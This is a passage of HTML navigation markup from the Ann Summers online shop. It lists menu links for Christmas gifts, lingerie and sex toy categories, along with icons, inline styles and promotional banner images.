  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/games/" id="christmas-shop-by-category-games" role="menuitem" class="dropdown-link" tabindex="-1" >
        Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gift-cards-%7C-shop-online-%7C-ann-summers/" id="Christmas-shop-by-category-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/christmas/all-gifts/" id="christmas-shop-by-category-all-gifts" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="christmas"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="christmas"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/christmas/all-gifts/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-xmas.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-xmas.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-10-31/flyout-xmas.jpg" alt="Christmas Gifting at Ann Summmers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/lingerie/" id="lingerie"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lingerie
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="lingerie">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/all-lingerie/" id="lingerie-shop-by-category-all-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-sets/" id="Lingerie-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bras/" id="lingerie-shop-by-category-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/knickers-thongs/" id="lingerie-shop-by-category-knickers-and-thongs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bodies/" id="lingerie-category-bodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/nightwear/chemises-babydolls/" id="lingerie-shop-by-category-babydolls-and-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Babydolls &amp; Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/corsets-basques/" id="lingerie-shop-by-category-corsets-basques" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Basques
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/suspender-belts-waspies/" id="lingerie-shop-by-category-suspender-belts-waspies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Suspender Belts &amp; Waspies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/dd-plus/" id="lingerie-highlights-DDplus" role="menuitem" class="dropdown-link" tabindex="-1" >
        DD Plus
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/stockings/" id="lingerie-shop-by-category-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/new-arrivals/" id="lingerie-special-offers-new-in" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bestsellers/" id="lingerie-special-offers-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/bridal-lingerie/" id="lingerie-collections-wedding-honeymoon" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bridal Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/sexy-lace-collection/" id="lingerie-collections-sexy-lace" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace Collection
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lingerie/lingerie-accessories/" id="lingerie-collections-lingerie-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="lingerie-shop-by-category-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="lingerie"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="lingerie"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-lingerie/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.webp 640w" 
                        sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg" 
                        srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-11-03/2x/flyout-bfwu.jpg 640w" 
                        sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw69cf8559/images/SITECHANGES/2025/2025-11-03/flyout-bfwu.jpg" alt="30% Off Selected Lines" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sex-toys/" id="sex-toys"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sex Toys
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-toys">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/all-sex-toys/" id="sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/bestsellers/" id="sex-toys-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/vibrators/" id="sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toys-for-couples/" id="sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/male-sex-toys/" id="sex-toys-for-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/clitoral-stimulators/" id="clit-stim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clitoral Stimulators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/dildos/" id="sex-toys-dildos" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dildos
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/advent-calendars/" id="sex-toys-advent-calendars" role="menuitem" class="dropdown-link" tabindex="-1" >
        Advent Calendars
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/top-rated/" id="sex-toys-highlights-top-rated" role="menuitem" class="dropdown-link" tabindex="-1" >
        Top Rated
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/rampant-rabbits/" id="sex-toys-rampant-rabbits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Rampant Rabbits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/anal-toys/" id="sex-toys-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/cock-rings/" id="sex-toys-cock-rings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Cock Rings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/gifts/gift-sets/" id="toys-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/womanizer-toys/" id="sex-toys-womanizer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Womanizer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/satisfyer/" id="sex-toys-satisfyer" role="menuitem" class="dropdown-link" tabindex="-1" >
        Satisfyer Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/romp-toys/" id="ROMP-TOYS" role="menuitem" class="dropdown-link" tabindex="-1" >
        Romp Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/love-eggs-jiggle-balls/" id="sex-toys-love-eggs" role="menuitem" class="dropdown-link" tabindex="-1" >
        Love Eggs &amp; Jiggle Balls
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/wands/" id="sex-toys-wands" role="menuitem" class="dropdown-link" tabindex="-1" >
        Wands
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/sex-toy-sets/" id="sex-toys-shop-by-category-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/fleshlight/" id="sex-toys-collection-fleshlight" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fleshlight Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sex-toys/new-arrivals/" id="sex-toys-highlights-new-arrivals" role="menuitem" class="dropdown-link" tabindex="-1" >
        New Arrivals
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/brands/" id="branded-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Branded Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
